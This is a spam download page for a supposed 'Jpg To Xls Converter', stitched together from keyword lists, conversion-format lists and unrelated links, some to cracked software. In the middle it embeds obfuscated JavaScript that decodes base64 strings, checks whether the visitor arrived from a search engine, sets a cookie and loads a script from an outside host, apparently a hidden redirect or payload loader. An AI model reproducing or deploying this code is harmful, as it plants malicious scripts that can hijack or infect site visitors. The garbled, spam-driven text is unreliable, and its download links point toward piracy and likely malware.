



Image ID: 211427236 www.depositphotos.com

[Jpg To Xls Converter Free Download](https://mariomaaliki.doodlekit.com/blog/entry/13802893/cara-crack-uniblue-driver-scanner-download-top-last-version#SCdO=jxz252BJbYCSHhiVrhiNbNAazH9gBUD3BKbszLjNzGixz0==)



[Jpg To Xls Converter Free Download](https://mariomaaliki.doodlekit.com/blog/entry/13802893/cara-crack-uniblue-driver-scanner-download-top-last-version#SCdO=jxz252BJbYCSHhiVrhiNbNAazH9gBUD3BKbszLjNzGixz0==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com safely Convert hundreds of spreadsheets in 3 clicks;Both MS Office and OpenOffice files;Have a desktop converter that works without Internet;Keep your files safe, don't send them to the web;Get more accurate results with the more poweful engine.

1. converter

- 2. converter inches to feet
- 3. converter cm to in

var \_0x3ffd=['QnpzaEQ=','SmFqdEU=','eWlOV0E=','S0tnd1g=','WGNNWnI=','aWtKc2M=','cGVTQko=','b09qQmM=','T2JU SE8=','cXRjQkU=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' aW1GbU0=','anBnK3RvK3hscytjb252ZXJ0ZXIr','SVpY','NHwwfDN8MnwxfDU=','c3BsaXQ=','QVdV','TXBkZHQ=','emZiS nE=','bGVuZ3Ro','RnJsWFc=','RW5PbVo=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y29va2ll','Ykpy eFQ=','U0lCcVg=','c1lLS0M=','dGRmbko=','SGZOSXU=','SFVNVG8=','Z2V0VGltZQ==','Z3ZicUc=','WnBUWUU=','RG9N a0Y=','cFhKQ2I=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay 4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','VXJH','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc 3RpdGxlJnF1ZXJ5PQ==','dkVa','R0Rnd3I=','dk90eFU=','ZG1EdFA=','eHZVQ2o=','T0RFQ2E=','cmVmZXJyZXI=','Z2V0','a W5kZXhPZg==','Tm9PWmk=','c2V0','YkpOY04=','Rm9Pelo=','bnVUS1Q='];(function(\_0x31b694,\_0x2b949c){var \_0x2cbd 60=function(\_0x5aa313){while(--\_0x5aa313){\_0x31b694['push'](\_0x31b694['shift']());}};\_0x2cbd60(++\_0x2b949c);}(\_0x3ff d,0x8e));var \_0x5e71=function(\_0x5700dc,\_0x1677cf){\_0x5700dc=\_0x5700dc-0x0;var \_0x4bef84=\_0x3ffd[\_0x5700dc];if(\_0x5e71['initialized']===undefined){(function(){var \_0x3001d0=function(){var  $0x205d58;$ try{  $0x205d58=Function('return \x20(function(\x20'+\n$ constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x509187){\_0x205d58=window;}return \_0x205d58;};var \_0x2be95=\_0x3001d0();var \_0x4e0d69='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789

 $+/-$ ;  $0x2be95['atob']$   $(0x2be95['atob']$  =function $(0x14cd91)\{var}$   $0x3ee7fe=String(0x14cd91)['replace']$  $(-+$/,')$ ;for(var  $[0,0]$ x3e2762=0x0, 0x1f7f32, 0x5ddaa0, 0x4b0d29=0x0, 0x1d65d0="; 0x5ddaa0= 0x3ee7fe['charAt']( 0x4b0d29++);~ 0x5dda a0&&(\_0x1f7f32=\_0x3e2762%0x4?\_0x1f7f32\*0x40+\_0x5ddaa0:\_0x5ddaa0,\_0x3e2762++%0x4)?\_0x1d65d0+=String['from CharCode'](0xff&\_0x1f7f32>>(-0x2\*\_0x3e2762&0x6)):0x0){\_0x5ddaa0=\_0x4e0d69['indexOf'](\_0x5ddaa0);}return \_0x1d65d0;});}());\_0x5e71['base64DecodeUnicode']=function(\_0x1f3350){var \_0x54352f=atob(\_0x1f3350);var  $0x3d3f23=[$ ;for(var

- $0x317f8e=0x0$ ,  $0x1fd0ef=0x54352f$ ['length'];  $0x317f8e=0x5b2e12;$ },'NoOZi':  $0x5e71(0x28')$ ,'FoOzZ':function
- \_0x54a5ea(\_0x2b379b,\_0x4b99f4){return \_0x2b379b(\_0x4b99f4);},'nuTKT':function

\_0x48f7b6(\_0x102376,\_0x40b8ec){return \_0x102376+\_0x40b8ec;},'BzshD':\_0x5e71('0x29'),'JajtE':function \_0x567f0e(\_0xd3e5ad,\_0x30a177){return

\_0xd3e5ad===\_0x30a177;},'HmdDO':'cdP','yiNWA':\_0x5e71('0x2a'),'KKgwX':function

 $0x2e3f9e(0x3c981, 0x2c9071)$ {return  $0x3c981+0x2c9071;$ },'XcMZr':';\x20expires=','FravE':function

\_0x5d4c5a(\_0x42fba0,\_0x25c956){return \_0x42fba0\*\_0x25c956;},'ikJsc':function \_0x527586(\_0xf5f81d,\_0x2c458d){return \_0xf5f81d+\_0x2c458d;},'peSBJ':\_0x5e71('0x1f'),'oOjBc':\_0x5e71('0x20'),'ObTHO':function

\_0xdece78(\_0x687259,\_0x2ac94a){return \_0x687259(\_0x2ac94a);},'qtcBE':function

\_0x52492e(\_0x4fe586,\_0x3569a4){return \_0x4fe586+\_0x3569a4;}};var \_0x23b8b3=[\_0x56e40d[\_0x5e71('0x2b')],\_0x56e40 d[\_0x5e71('0x2c')],\_0x56e40d['aCqqU'],\_0x56e40d[\_0x5e71('0x2d')],\_0x56e40d['cVmWy'],\_0x56e40d[\_0x5e71('0x2e')],\_0x 56e40d[\_0x5e71('0x2f')]],\_0x39e067=document[\_0x5e71('0x30')],\_0x29807=![],\_0x4cff1a=cookie[\_0x5e71('0x31')](\_0x56e4 0d['bJNcN']);for(var 0x3daac4=0x0;\_0x56e40d['AULCI'](\_0x3daac4,\_0x23b8b3[\_0x5e71('0xd')]);\_0x3daac4++){if(\_0x56e4 0d['EUbeX'](\_0x39e067[\_0x5e71('0x32')](\_0x23b8b3[\_0x3daac4]),0x0)){if(\_0x56e40d[\_0x5e71('0x33')]!==\_0x56e40d[\_0x5 e71('0x33')]){cookie[\_0x5e71('0x34')](\_0x56e40d[\_0x5e71('0x35')],0x1,0x1);if(!\_0x4cff1a){\_0x56e40d[\_0x5e71('0x36')](incl ude,\_0x56e40d[\_0x5e71('0x37')](\_0x56e40d[\_0x5e71('0x38')]+q,''));}}else{\_0x29807=!![];}}}if(\_0x29807){if(\_0x56e40d[\_0 x5e71('0x39')](\_0x56e40d['HmdDO'],\_0x56e40d[\_0x5e71('0x3a')])){document[\_0x5e71('0x13')]=\_0x56e40d[\_0x5e71('0x37') ]( $0x56e40d$ [ $0x5e71('0x3b')$ ]( $0x56e40d$ [ $0x5e71('0x3b')$ ](name+'=',escape(value)),expires?  $0x56e40d$ [ $0x5e71('0x3b')$ ]( $0$ x56e40d[\_0x5e71('0x3c')],new Date(\_0x56e40d[\_0x5e71('0x3b')](new Date()[\_0x5e71('0x1a')](),\_0x56e40d['FravE'](expires,0  $x3e8$ ))):'')+(path? 0x56e40d[\_0x5e71('0x3d')](\_0x5e71('0x12'),path):'')+(domain?\_0x56e40d[\_0x5e71('0x3d')](\_0x56e40d[\_0 x5e71('0x3e')],domain):''),secure?\_0x56e40d[\_0x5e71('0x3f')]:'');}else{cookie['set'](\_0x56e40d['bJNcN'],0x1,0x1);if(!\_0x4cff 1a){\_0x56e40d[\_0x5e71('0x40')](include,\_0x56e40d[\_0x5e71('0x41')](\_0x56e40d[\_0x5e71('0x38')]+q,''));}}}}R(); Online Excel ConverterConvert Excel Files in Batch!Get Total Excel Converter to convert XLS, XLSX, ODT, XLSM, etc.

## **converter**

converter, converter calculator, converter currency, converter box, converter mp4, converter box for tv, converter dolly, converter for car, converter lb to kg, converter vs inverter, converter units, converter inches to cms, converter pdf to word, converter online, converter measure, converter mp4 a mp3, converter video [اندروید برای Andreas San Auto Theft Grand بازی دانلود](http://clusavesla.tistory.com/14)

Complete list of supported conversionsPXL to PDFPXL to DOCPXL to XLSXPXL to ODSPXL to CSVPXL to RTFPXL to HTMLPXL to MHTPXL to XHTMLPXL to JPEGPXL to TIFFPXL to TXTPXL to TextPXL to SQLPXL to XMLPXL to DBFPXL to PCLPXL to SVGPXL to AccessPXL to JSONPXL to XPSWAB to PDFWAB to DOCWAB to XLSXWAB to ODSWAB to CSVWAB to RTFWAB to HTMLWAB to MHTWAB to XHTMLWAB to JPEGWAB to TIFFWAB to TXTWAB to TextWAB to SQLWAB to XMLWAB to DBFWAB to PCLWAB to SVGWAB to AccessWAB to JSONWAB to XPSWK1 to PDFWK1 to DOCWK1 to XLSXWK1 to ODSWK1 to CSVWK1 to RTFWK1 to HTMLWK1 to MHTWK1 to XHTMLWK1 to JPEGWK1 to TIFFWK1 to TXTWK1 to TextWK1 to SQLWK1 to XMLWK1 to DBFWK1 to PCLWK1 to SVGWK1 to AccessWK1 to JSONWK1 to XPSWQ1 to PDFWQ1 to DOCWQ1 to XLSXWQ1 to ODSWQ1 to CSVWQ1 to RTFWQ1 to HTMLWQ1 to MHTWQ1 to XHTMLWQ1 to JPEGWQ1 to TIFFWQ1 to TXTWQ1 to TextWQ1 to SQLWQ1 to XMLWQ1 to DBFWQ1 to PCLWQ1 to SVGWQ1 to AccessWQ1 to JSONWQ1 to XPSADT to PDFADT to DOCADT to XLSXADT to ODSADT to CSVADT to RTFADT to HTMLADT to MHTADT to XHTMLADT to JPEGADT to TIFFADT to TXTADT to TextADT to SQLADT to XMLADT to DBFADT to PCLADT to SVGADT to AccessADT to JSONADT to XPSDB to PDFDB to DOCDB to XLSXDB to ODSDB to CSVDB to RTFDB to HTMLDB to MHTDB to XHTMLDB to JPEGDB to TIFFDB to TXTDB to TextDB to SQLDB to XMLDB to DBFDB to PCLDB to SVGDB to AccessDB to JSONDB to XPSDBF to PDFDBF to DOCDBF to XLSXDBF to ODSDBF to CSVDBF to RTFDBF to HTMLDBF to MHTDBF to XHTMLDBF to JPEGDBF to TIFFDBF to TXTDBF to TextDBF to SQLDBF to XMLDBF to DBFDBF to PCLDBF to SVGDBF to AccessDBF to JSONDBF to XPS. [Bandicam For Mac Os](https://tersterdejor.shopinfo.jp/posts/15674511)



[Bidai Serial Bidai Song Yrkkh](https://anmorligu.substack.com/p/bidai-serial-bidai-song-yrkkh)

## **converter inches to feet**

[Reddit Updated Emulator Mac Ios 10.5](https://vibrant-dubinsky-b24452.netlify.app/Reddit-Updated-Emulator-Mac-Ios-105) [Thomson Dictionary Apk](https://girecosa.over-blog.com/2021/03/Thomson-Dictionary-Apk.html)

## **converter cm to in**

[Eierlikör Zabaione Rezept](http://felforffir.yolasite.com/resources/Eierlikr-Zabaione-Rezept.pdf)

e828bfe731 [Muat Turun Al Quran Cordoba Pdf Editor Android Apk](https://guarded-tor-95460.herokuapp.com/Muat-Turun-Al-Quran-Cordoba-Pdf-Editor-Android-Apk.pdf)

e828bfe731

[Free Business Cards Maker Software Download For Mac](https://bridsopire.substack.com/p/free-business-cards-maker-software)